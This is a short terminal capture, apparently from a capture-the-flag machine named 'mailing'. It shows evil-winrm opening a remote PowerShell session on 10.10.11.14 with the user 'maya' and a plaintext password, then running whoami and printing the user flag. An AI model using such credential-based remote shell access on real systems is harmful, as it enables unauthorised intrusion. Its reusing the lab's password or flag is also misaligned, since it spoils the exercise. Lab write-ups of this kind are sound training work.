 ❯ evil-winrm -i 10.10.11.14 -u 'maya' -p 'm4y4ngs4ri'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maya\Documents> whoami
mailing\maya
*Evil-WinRM* PS C:\Users\maya\Documents> cat ../Desktop/user.txt
b10bc08b7d0bdb92c1d9dff1b0680d91
*Evil-WinRM* PS C:\Users\maya\Documents> _